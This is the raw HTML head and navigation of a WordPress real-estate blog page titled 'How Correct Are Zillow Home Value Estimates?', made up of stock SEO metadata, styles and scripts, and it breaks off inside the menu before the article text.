

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tanoshigoto.com/how-correct-are-zillow-home-value-estimates.html
body_size: 13133
content:
        <!DOCTYPE html>
        <html lang="en-US">
        
<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Correct Are Zillow Home Value Estimates? - tanoshigoto.com</title>
	<link rel="canonical" href="https://www.tanoshigoto.com/how-correct-are-zillow-home-value-estimates.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Correct Are Zillow Home Value Estimates? - tanoshigoto.com" />
	<meta property="og:description" content="Little doubt, promoting a house can really feel such as you&#8217;re playing the lottery at times &#8211; you would possibly think of your self as a winner however you don&#8217;t even know the way a lot cash you may need left on the table. In different words we&#8217;re saying that the actual value of the Read More ..." />
	<meta property="og:url" content="http://www.tanoshigoto.com/how-correct-are-zillow-home-value-estimates.html" />
	<meta property="og:site_name" content="tanoshigoto.com" />
	<meta property="article:published_time" content="2016-11-13T10:03:31+00:00" />
	<meta property="article:modified_time" content="2017-12-19T02:02:58+00:00" />
	<meta property="og:image" content="http://pics4.city-data.com/zfar/zfar29128.png" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.tanoshigoto.com/how-correct-are-zillow-home-value-estimates.html#article","isPartOf":{"@id":"http://www.tanoshigoto.com/how-correct-are-zillow-home-value-estimates.html"},"author":{"name":"Author","@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"headline":"How Correct Are Zillow Home Value Estimates?","datePublished":"2016-11-13T10:03:31+00:00","dateModified":"2017-12-19T02:02:58+00:00","mainEntityOfPage":{"@id":"http://www.tanoshigoto.com/how-correct-are-zillow-home-value-estimates.html"},"wordCount":385,"commentCount":0,"publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"image":{"@id":"http://www.tanoshigoto.com/how-correct-are-zillow-home-value-estimates.html#primaryimage"},"thumbnailUrl":"http://pics4.city-data.com/zfar/zfar29128.png","keywords":["correct","estimates","value","zillow"],"articleSection":["Home Value Estimator"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.tanoshigoto.com/how-correct-are-zillow-home-value-estimates.html","url":"http://www.tanoshigoto.com/how-correct-are-zillow-home-value-estimates.html","name":"How Correct Are Zillow Home Value Estimates? - tanoshigoto.com","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"http://www.tanoshigoto.com/how-correct-are-zillow-home-value-estimates.html#primaryimage"},"image":{"@id":"http://www.tanoshigoto.com/how-correct-are-zillow-home-value-estimates.html#primaryimage"},"thumbnailUrl":"http://pics4.city-data.com/zfar/zfar29128.png","datePublished":"2016-11-13T10:03:31+00:00","dateModified":"2017-12-19T02:02:58+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.tanoshigoto.com/how-correct-are-zillow-home-value-estimates.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.tanoshigoto.com/how-correct-are-zillow-home-value-estimates.html#primaryimage","url":"http://pics4.city-data.com/zfar/zfar29128.png","contentUrl":"http://pics4.city-data.com/zfar/zfar29128.png"},{"@type":"WebSite","@id":"/#website","url":"/","name":"tanoshigoto.com","description":"Happy Family Home","publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"/#/schema/person/image/"},"url":"https://www.tanoshigoto.com/author/janicereeves"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Feed" href="https://www.tanoshigoto.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tanoshigoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tanoshigoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #404040;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--color--tahiti-gold: #e4741f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catchresponsive-fonts-css' href='https://www.tanoshigoto.com/wp-content/fonts/801d91e4196ab9680c9ca85c9f1b7cf7.css' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/style.css?ver=20240515-82108' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-block-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/blocks.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/html5.min.js?ver=3.7.3" id="catchresponsive-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-custom-scripts.min.js" id="catchresponsive-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.tanoshigoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tanoshigoto.com/wp-json/wp/v2/posts/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tanoshigoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tanoshigoto.com/?p=100' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tanoshigoto.com%2Fhow-correct-are-zillow-home-value-estimates.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tanoshigoto.com%2Fhow-correct-are-zillow-home-value-estimates.html&#038;format=xml" />
	<style type="text/css">
				.site-title a,
			.site-description {
				color: #111111;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("https://www.tanoshigoto.com/wp-content/themes/catch-responsive/images/body-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-100 single-format-standard custom-background wp-embed-responsive wp-theme-catch-responsive two-columns content-left excerpt-image-left mobile-menu-one">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="https://www.tanoshigoto.com/" rel="home">tanoshigoto.com</a></p><p class="site-description">Happy Family Home</p></div><!-- #site-header --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
				
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			</div>
		</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h2 class="screen-reader-text">Primary Menu</h2>
            <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
            <ul id="menu-secondary-menu" class="menu catchresponsive-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
